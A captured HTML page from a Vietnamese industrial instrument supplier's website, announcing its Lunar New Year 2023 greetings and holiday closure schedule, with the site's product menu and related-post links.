

--- FILE ---
content_type: text/html
request_url: https://donghoapsuat.com.vn/more/chuc-mung-tet-quy-mao-2023-va-thong-bao-lich-nghi-tet.html
body_size: 18230
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta property="fb:app_id" content="" />
	
<meta property="og:title" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:description" content="http://donghoapsuat.com.vn"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="http://donghoapsuat.com.vn"/>
<meta property="og:site_name" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:image" content=""/>
	
<link href="http://http://donghoapsuat.com.vn" title="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM" rel="index">
        
    <!--end seo product-->
    
                                                             <meta content="http://donghoapsuat.com.vn" name="keywords"/>   
                                
                                    <meta content="http://donghoapsuat.com.vn" name="description"/>   
                                
                                <title>CHÚC MỪNG TẾT QUÝ MÃO 2023 VÀ THÔNG BÁO LỊCH NGHỈ TẾT</title>
                                        <!--end seo news-->
    
                 
    
<meta content="noodp,noydir" name="robots"/>
<link href="https://donghoapsuat.com.vn/images/logo.png" type="images/png" rel="icon"/>
<!-- Bootstrap -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
<!-- Font Awesome -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
<!-- Style -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
<!-- Style Responsive -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
<!-- owl Slider -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
<!-- SLIDER REVOLUTION Main Slider -->
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
<link href="https://donghoapsuat.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
<link href="https://donghoapsuat.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
<!-- Load jQuery Library -->
<script src="https://donghoapsuat.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
<script src="https://donghoapsuat.com.vn/templates/t1-23/js/owl.carousel.js"></script>
<script src="https://donghoapsuat.com.vn/templates/t1-23/js/jquery.validate.js"></script>
<script src="https://donghoapsuat.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head><body>
<div id="st-container" class="st-container">
  <div class="st-pusher">
    <nav class="st-menu st-effect-3" id="cssmenu-st">
      <div class="list-group panel"> <a href="https://donghoapsuat.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a> 
                                  <a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>  
             			
                                      <a href="http://donghoapsuat.com.vn/new/thuong-hieu.html" target="_self" class="list-group-item-stmenu">Thương hiệu</a>  
             			
                                      <a href="https://donghoapsuat.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
             			
             
        
        <a href="https://donghoapsuat.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a> 
        
        <!--nếu có sub--> 
        <!--end nếu có sub--> 
        
      </div>
    </nav>
    <!-------Menu reponsive--->
    
    <div class="st-content"><!-- this is the wrapper for the content -->
      <div class="st-content-inner">
        <div class="main clearfix">       
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;"> 
                <div class="container">
              <!--icon menu su dụng trong giao diện mobile-->
              <div id="st-trigger-effects" class="column ">
                 <button data-effect="st-effect-3" class="fa fa-bars fa-lg"><i class="fa fa-bars fa-lg"> </i> </button>
              </div>
                    <div class="hotline-top">
                                                            <span>Support 24/7:</span>
                    <span class="sodienthoai">
                        0919 682 138</span>
                                    </div>
            </div>
              </div>    
              <!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                <a href="https://donghoapsuat.com.vn/" title="banner"><img src="https://donghoapsuat.com.vn/admin/img/gallery/27a5f06427996a34c4b6915373374cf9.jpg" style="max-width: 100%; max-height:100%" /></a>
                
            </div>
            <!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://donghoapsuat.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://donghoapsuat.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                                                <div class="hotline" style="padding:25px 0px 5px 0px !important; "><img src="http://demot123.web4s.vn/profiles/demot123web4svn/uploads/attach/post/images/hotline.png" />
                    <span>Support 24/7</span> <span class="number">
                        0919 682 138</span>
                </div>
                            </div>
-->
        </div>
    </div>
</section>              <section class="row-section top-menu" id="dmn">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-xs-8">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-wise.html" title="ĐỒNG HỒ ÁP SUẤT WISE"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ÁP SUẤT WISE</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-wise.html" title="Đồng hồ áp suất Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-thap-wise.html" title="Đồng hồ áp suất thấp Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất thấp Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-tiep-diem-dien-wise.html" title="Đồng hồ áp suất tiếp điểm điện Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất tiếp điểm điện Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-mang-wise.html" title="Đồng hồ áp suất màng Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất màng Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-chenh-ap-wise.html" title="Đồng hồ áp suất chênh áp Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ áp suất chênh áp Wise                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/dong-ho-nhiet-do-wise.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ NHIỆT ĐỘ WISE</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-nhiet-do-wise.html" title="Đồng hồ nhiệt độ Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ nhiệt độ Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-nhiet-do-tiep-diem-dien-wise.html" title="Đồng hồ nhiệt độ tiếp điểm điện Wise"><i class="fa fa-angle-right"></i>
                                                Đồng hồ nhiệt độ tiếp điểm điện Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-nhiet-do-wise-dang-day.html" title="Đồng hồ nhiệt độ Wise dạng dây"><i class="fa fa-angle-right"></i>
                                                Đồng hồ nhiệt độ Wise dạng dây                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/can-nhiet-wise.html" title="Can nhiệt Wise"><i class="fa fa-angle-right"></i>
                                                Can nhiệt Wise                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/thiet-bi-khi-nen-donaldson.html" title="THIẾT BỊ KHÍ NÉN DONALDSON"> <i class="fa fa-angle-right"></i>
                                THIẾT BỊ KHÍ NÉN DONALDSON</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/loc-vi-sinh-donaldson.html" title="Lọc vi sinh Donaldson"><i class="fa fa-angle-right"></i>
                                                Lọc vi sinh Donaldson                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/loc-bui-donaldson.html" title="Lọc bụi Donaldson"><i class="fa fa-angle-right"></i>
                                                Lọc bụi Donaldson                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/loc-khi-nen-donaldson.html" title="Lọc khí nén Donaldson"><i class="fa fa-angle-right"></i>
                                                Lọc khí nén Donaldson                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/loc-thuy-luc-donaldson.html" title="Lọc thủy lực Donaldson"><i class="fa fa-angle-right"></i>
                                                Lọc thủy lực Donaldson                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/cam-bien-luu-luong-khi-cs.html" title="CẢM BIẾN LƯU LƯỢNG KHÍ CS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN LƯU LƯỢNG KHÍ CS</a>

                                                                            <li>
                            <a href="https://donghoapsuat.com.vn/product/cam-bien-ap-suat-sensys.html" title="CẢM BIẾN ÁP SUẤT SENSYS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT SENSYS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cam-bien-ap-suat-sensys-pressure-transmitter.html" title="Cảm biến áp suất Sensys (Pressure transmitter)"><i class="fa fa-angle-right"></i>
                                                Cảm biến áp suất Sensys (Pressure transmitter)                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cam-bien-chenh-ap-sensys.html" title="Cảm biến chênh áp Sensys"><i class="fa fa-angle-right"></i>
                                                Cảm biến chênh áp Sensys                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/ong-mem-thuc-pham-venair.html" title="ỐNG MỀM THỰC PHẨM VENAIR"> <i class="fa fa-angle-right"></i>
                                ỐNG MỀM THỰC PHẨM VENAIR</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/ong-mem-thuc-pham-venair-duoc-pham-sinh-hoc.html" title="Ống mềm thực phẩm Venair Dược phẩm Sinh học"><i class="fa fa-angle-right"></i>
                                                Ống mềm thực phẩm Venair Dược phẩm Sinh học                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/dong-ho-ap-suat-dien-tu-sensys.html" title="ĐỒNG HỒ ÁP SUẤT ĐIỆN TỬ SENSYS"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ÁP SUẤT ĐIỆN TỬ SENSYS</a>

                                                                            <li>
                            <a href="https://donghoapsuat.com.vn/product/cam-bien-nhiet-do-sensys.html" title="CẢM BIẾN NHIỆT ĐỘ SENSYS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN NHIỆT ĐỘ SENSYS</a>

                                                                            <li>
                            <a href="https://donghoapsuat.com.vn/product/thiet-bi-do-muc-luu-luong.html" title="THIẾT BỊ ĐO MỨC & LƯU LƯỢNG"> <i class="fa fa-angle-right"></i>
                                THIẾT BỊ ĐO MỨC & LƯU LƯỢNG</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/dong-ho-do-luu-luong.html" title="Đồng hồ đo lưu lượng"><i class="fa fa-angle-right"></i>
                                                Đồng hồ đo lưu lượng                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/thiet-bi-bao-muc.html" title="Thiết bị báo mức"><i class="fa fa-angle-right"></i>
                                                Thiết bị báo mức                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/bo-man-hinh-hien-thi.html" title="BỘ MÀN HÌNH HIỂN THỊ"> <i class="fa fa-angle-right"></i>
                                BỘ MÀN HÌNH HIỂN THỊ</a>

                                                                            <li>
                            <a href="https://donghoapsuat.com.vn/product/cong-tac-ap-suat-nhiet-do.html" title="CÔNG TẮC ÁP SUẤT & NHIỆT ĐỘ"> <i class="fa fa-angle-right"></i>
                                CÔNG TẮC ÁP SUẤT & NHIỆT ĐỘ</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cong-tac-ap-suat-wise.html" title="Công tắc áp suất Wise"><i class="fa fa-angle-right"></i>
                                                Công tắc áp suất Wise                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cong-tac-nhiet-do-wise.html" title="Công tắc nhiệt độ Wise"><i class="fa fa-angle-right"></i>
                                                Công tắc nhiệt độ Wise                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/cam-bien-ap-suat-nhiet-do.html" title="CẢM BIẾN ÁP SUẤT & NHIỆT ĐỘ"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT & NHIỆT ĐỘ</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/bo-chuyen-doi-ap-suat-cam-bien-ap-suat.html" title="Bộ chuyển đổi áp suất (cảm biến áp suất)"><i class="fa fa-angle-right"></i>
                                                Bộ chuyển đổi áp suất (cảm biến áp suất)                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/cam-bien-nhiet-do.html" title="Cảm biến nhiệt độ"><i class="fa fa-angle-right"></i>
                                                Cảm biến nhiệt độ                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://donghoapsuat.com.vn/product/phu-kien-dung-cho-dong-ho.html" title="PHỤ KIỆN DÙNG CHO ĐỒNG HỒ"> <i class="fa fa-angle-right"></i>
                                PHỤ KIỆN DÙNG CHO ĐỒNG HỒ</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/phu-kien-dong-ho-ap-suat.html" title="Phụ kiện đồng hồ áp suất"><i class="fa fa-angle-right"></i>
                                                Phụ kiện đồng hồ áp suất                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://donghoapsuat.com.vn/product/phu-kien-dong-ho-nhiet-do.html" title="Phụ kiện đồng hồ nhiệt độ"><i class="fa fa-angle-right"></i>
                                                Phụ kiện đồng hồ nhiệt độ                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                    </ul>
                </section>
                <ul class="menutop hidden-sm hidden-xs">
                    <li><a href="https://donghoapsuat.com.vn/" target="_self">Trang chủ</a></li>
                                                            <li><a href="/more/gioi-thieu.html"><span class="span-menu"></span>
                            Giới thiệu</a></li>
                    
                                                            <li><a href="http://donghoapsuat.com.vn/new/thuong-hieu.html"><span class="span-menu"></span>
                            Thương hiệu</a></li>
                    
                                                            <li><a href="https://donghoapsuat.com.vn/new/tin-tuc.html"><span class="span-menu"></span>
                            Tin tức</a>
                                                                    </li>
                    
                                        <li><a href="https://donghoapsuat.com.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-4" style='height: 53px !important'>
                <form class="search" action="https://donghoapsuat.com.vn/products/search" method="post" style='height: 53px !important'>
                    <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                    <span><i class="fa fa-search fa-lg"></i></span>
                </form>
            </div>
        </div>
    </div>          
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
    $(document).ready(function() {
        var url = document.URL;
        $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
    });
</script>
<script type="text/javascript">
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 33) {
                document.getElementById('dmn').className = "idmn";
                document.getElementById('u1').className = "u3";
            } else {
                document.getElementById('dmn').className = "dmn";
                document.getElementById('u1').className = "list_category menu-postion-1";
            }
        });
    });;
</script>              <!--icon menu su dụng trong giao diện mobile-->
                            <div class="main-wrap">
                <section class="row_section" style='  '>
                  <div class="container">
                    <div class="row">
                      <div class="clearfix"></div>
                      <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><section class="clearfix">       
 
    	<section class="breadcrumbs clearfix">
	        <a title="Trang chủ" href="https://donghoapsuat.com.vn/"><i class="fa fa-home"></i></a>
											                	            
	            	&nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">CHÚC MỪNG TẾT QUÝ MÃO 2023 VÀ THÔNG BÁO LỊCH NGHỈ TẾT</a>	            	
	            	            					</section>

</section></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">   <section class="clearfix">
				<section id="post">
               
               		<div class="postitem">
						<div class="row">
							<article class="col-lg-12">
                            	<h2><span>CHÚC MỪNG TẾT QUÝ MÃO 2023 VÀ THÔNG BÁO LỊCH NGHỈ TẾT</span></h2>
                                <div class="date"><i class="fa fa-calendar"></i>&nbsp;&nbsp;17-01-2023</div>
                                <div>
                                	<div class="share">
										<!-- Go to www.addthis.com/dashboard to customize your tools -->
										<div class="addthis_native_toolbox"></div>
		                                
									</div>                                	
                                </div>
                                <p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><strong style="box-sizing: border-box;">C&ocirc;ng ty TNHH Thiết bị HT Việt Nam</strong>&nbsp;xin k&iacute;nh ch&uacute;c Qu&yacute; kh&aacute;ch h&agrave;ng - Qu&yacute; đối t&aacute;c năm mới 2023:</span></span></p>
<p align="center" style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><strong style="box-sizing: border-box;">AN KHANG &ndash; THỊNH VƯỢNG &ndash; MAY MẮN</strong></span></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><strong style="box-sizing: border-box;">HT Việt Nam</strong>&nbsp;ch&acirc;n th&agrave;nh c&aacute;m ơn Qu&yacute; kh&aacute;ch h&agrave;ng đ&atilde; tin tưởng v&agrave; lựa chọn sản phẩm của ch&uacute;ng t&ocirc;i trong thời gian qua. Sự ủng hộ v&agrave; niềm tin của Qu&yacute; kh&aacute;ch h&agrave;ng - Qu&yacute; đối t&aacute;c ch&iacute;nh l&agrave; th&agrave;nh c&ocirc;ng lớn nhất của ch&uacute;ng t&ocirc;i trong suốt năm vừa qua. Để đ&aacute;p lại tấm ch&acirc;n&nbsp;t&igrave;nh n&agrave;y&nbsp;<strong style="box-sizing: border-box;">HT Việt Nam</strong>&nbsp;hiểu rằng cần phải đổi mới v&agrave;&nbsp;tiếp tục n&acirc;ng cao chất lượng dịch vụ hơn nữa để mang đến cho Qu&yacute; kh&aacute;ch h&agrave;ng - Qu&yacute; đối t&aacute;c sự h&agrave;i l&ograve;ng v&agrave; niềm tin cao nhất.</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><strong style="box-sizing: border-box;">HT Việt Nam</strong>&nbsp;sẽ lu&ocirc;n nỗ lực ph&aacute;t triển v&agrave; cung cấp ng&agrave;y c&agrave;ng nhiều giải ph&aacute;p tốt nhất cho mọi kh&aacute;ch h&agrave;ng, đồng thời mong rằng nhận được sự ủng hộ v&agrave; quan t&acirc;m ng&agrave;y một nhiều hơn nữa của Qu&yacute; kh&aacute;ch h&agrave;ng - Qu&yacute; đối t&aacute;c.</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">V&agrave; để thuận lợi cho Qu&yacute; kh&aacute;ch h&agrave;ng - Qu&yacute; đối t&aacute;c c&oacute; kế hoạch đặt h&agrave;ng, khảo gi&aacute; sản phẩm được hiệu quả hơn, ch&uacute;ng t&ocirc;i k&iacute;nh gửi đến Qu&yacute; kh&aacute;ch h&agrave;ng - Qu&yacute; đối t&aacute;c&nbsp;<strong style="box-sizing: border-box;">&quot;LỊCH NGHỈ TẾT QU&Yacute; M&Atilde;O 2023&quot;</strong>&nbsp;như sau:</span></span></p>
<ul style="box-sizing: border-box; padding-left: 20px; margin-top: 0px; margin-bottom: 10px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px;">
	<li style="box-sizing: border-box;">
		<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><strong style="box-sizing: border-box;">C&ocirc;ng ty nghỉ Tết từ:</strong>&nbsp;Thứ Tư, ng&agrave;y 18/01/2023 (tức ng&agrave;y 27 &Acirc;m lịch)</span></span></li>
	<li style="box-sizing: border-box;">
		<span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><strong style="box-sizing: border-box;">Ng&agrave;y bắt đầu l&agrave;m việc lại:&nbsp;</strong>Thứ Hai, ng&agrave;y 30/01/2023 ( tức ng&agrave;y 9 &Acirc;m lịch)</span></span></li>
	<li style="box-sizing: border-box;">
		<span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Trong thời gian nghỉ Tết k&eacute;o d&agrave;i, Qu&yacute; kh&aacute;ch h&agrave;ng - Qu&yacute; đối t&aacute;c c&oacute; nhu cầu cần b&aacute;o gi&aacute; sản phẩm vui l&ograve;ng li&ecirc;n hệ theo hotline:&nbsp;<span style="font-size: 18px;"><span style="color: rgb(255, 0, 0);"><strong>Mr.Hiếu - 0919 682 138</strong></span></span>.<img alt="" src="/admin/webroot/upload/image/images/HT 2023.jpg" style="width: 1000px; height: 605px;" /></span></span></li>
</ul>
                                <div class="fb-comments" data-href="https://donghoapsuat.com.vn/more/chuc-mung-tet-quy-mao-2023-va-thong-bao-lich-nghi-tet.html" data-width="100%" data-numposts="10"></div>
                                                            </article>							                                        
						</div><!--End Row-->
					</div>	            
                    
				</section>             
				<!--End listitem-->
	    
	     			            
	            
	            
	    		
	    		
	    		
	    		
<section class="news">
    <h2><span>Bài viết liên quan</span>		
	</h2>
    <ul>        
                <li>
            <a title="Máy ghi dữ liệu biểu đồ CS Instruments-Đức cho khí nén và khí" href="https://donghoapsuat.com.vn/more/may-ghi-du-lieu-bieu-do-cs-instruments-duc-cho-khi-nen-va-khi.html">
                <img alt="Máy ghi dữ liệu biểu đồ CS Instruments-Đức cho khí nén và khí" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/07fd06b14c9ad6852f78837c959d0372.png&amp;w=400&amp;zc=1">
                <h4>Máy ghi dữ liệu biểu đồ CS Instruments-Đức cho khí nén và khí</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 21-11-2020           </span>                                
        </li>
                <li>
            <a title="Đồng hồ đo áp suất cấp chính xác 0.5% và 0.25%" href="https://donghoapsuat.com.vn/more/dong-ho-do-ap-suat-cap-chinh-xac-0-5-va-0-25.html">
                <img alt="Đồng hồ đo áp suất cấp chính xác 0.5% và 0.25%" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/2b858b96a17cd29c6deb82ac5abc6d81.png&amp;w=400&amp;zc=1">
                <h4>Đồng hồ đo áp suất cấp chính xác 0.5% và 0.25%</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 18-08-2025           </span>                                
        </li>
                <li>
            <a title="Chất lượng sản phẩm Wise Control, hãng Wise Control từ Hàn Quốc với kinh nghiệm trên 50 năm" href="https://donghoapsuat.com.vn/more/chat-luong-san-pham-wise-control-hang-wise-control-tu-han-quoc-voi-kinh-nghiem-tren-50-nam.html">
                <img alt="Chất lượng sản phẩm Wise Control, hãng Wise Control từ Hàn Quốc với kinh nghiệm trên 50 năm" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/2784107c3b531abf5fdcdfe87a204433.png&amp;w=400&amp;zc=1">
                <h4>Chất lượng sản phẩm Wise Control, hãng Wise Control từ Hàn Quốc với kinh nghiệm trên 50 năm</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 18-08-2025           </span>                                
        </li>
                <li>
            <a title="Cách chọn đồng hồ áp suất Wise đúng mục đích sử dụng" href="https://donghoapsuat.com.vn/more/cach-chon-dong-ho-ap-suat-wise-dung-muc-dich-su-dung.html">
                <img alt="Cách chọn đồng hồ áp suất Wise đúng mục đích sử dụng" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/e677e09b4c7ef7ff8856535aeaff1251.png&amp;w=400&amp;zc=1">
                <h4>Cách chọn đồng hồ áp suất Wise đúng mục đích sử dụng</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 18-08-2025           </span>                                
        </li>
                <li>
            <a title="Thông báo nghỉ tết Kỷ Hợi 2019" href="https://donghoapsuat.com.vn/more/thong-bao-nghi-tet-ky-hoi-2019.html">
                <img alt="Thông báo nghỉ tết Kỷ Hợi 2019" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/ed13b883ba25789b55ddc3e471091374.png&amp;w=400&amp;zc=1">
                <h4>Thông báo nghỉ tết Kỷ Hợi 2019</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 25-08-2020           </span>                                
        </li>
                <li>
            <a title="Thông báo nghỉ lễ 30/4 và 1/5/2019" href="https://donghoapsuat.com.vn/more/thong-bao-nghi-le-30-4-va-1-5-2019.html">
                <img alt="Thông báo nghỉ lễ 30/4 và 1/5/2019" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/8a2a8b7e3f0ea728b805963310f80a52.png&amp;w=400&amp;zc=1">
                <h4>Thông báo nghỉ lễ 30/4 và 1/5/2019</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 25-08-2020           </span>                                
        </li>
                <li>
            <a title="Khái Niệm Về Áp Suất – Đo áp suất là gì ?" href="https://donghoapsuat.com.vn/more/khai-niem-ve-ap-suat-–-do-ap-suat-la-gi.html">
                <img alt="Khái Niệm Về Áp Suất – Đo áp suất là gì ?" src="https://donghoapsuat.com.vn/admin/timthumb.php?src=img/upload/281c506bac857bb73614307dca866e59.png&amp;w=400&amp;zc=1">
                <h4>Khái Niệm Về Áp Suất – Đo áp suất là gì ?</h4>
            </a> 
            <span class="date">
                <i class="fa fa-calendar-o"></i> 18-08-2025           </span>                                
        </li>
                <li>
